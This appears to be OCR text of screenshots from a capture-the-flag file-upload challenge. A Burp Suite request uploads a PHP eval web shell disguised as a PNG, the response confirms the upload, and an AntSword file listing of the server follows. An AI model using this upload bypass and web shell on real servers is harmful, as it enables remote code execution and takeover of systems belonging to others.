 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 702bc899d3354e9ab177a0db151b5ab3daf3f2a183404032.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://702bc899d3354e9ab177a0db151b5ab3daf3f2a183404032.changame.ichunqiu.com/
Content-Type: multipart/form-data;
boundary=---------------------------379394887542702818311815730902
Content-Length: 265
Origin:
http://702bc899d3354e9ab177a0db151b5ab3daf3f2a183404032.changame.ichunqiu.com
Connection: close
Cookie: __jsluid_h=c651314f61452c6f372b18b6295bcae4
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------379394887542702818311815730902
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<script language="pHp">@eval($_POST['a'])</script>
-----------------------------379394887542702818311815730902--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<div class="row">
<div class="col-lg-12">
<h1>文件上传</h1>
<p>你可以随意上传文件</p>
<form method="post" enctype="multipart/form-data" class="form">
<input type="file" name="file" id="file" style="display: none;">
<div class="input-group">
<input type="text" class="form-control" id="selectedFile" readonly>
<span class="input-group-btn" style="width:200px">
<button id="selectFile" class="btn btn-defdault" type="button"
style="margin-right:5px;">选择文件</button>
<input type="submit" value="上传" class="btn btn-primary">
<span>
</div>
</form>
<div>
<a href="u/1.php">上传成功!</a>
</div>
</div>
</div>
</div>
</body>
</htmla>
702bc899d3354e9ab177a0db15
文件上传
702bc899d3354e9ab177a0db151b5ab3daf3f2a18340403
中国蚁剑
AntSword 编辑 窗口 调试
117.23.61.211
目录列表 (0)
/
var
www
html
u
文件列表 (3)
新建 上层 刷新 主目录 书签 /var/www/h
名称
1.jpg 2021
1.php 2021
1.png 2021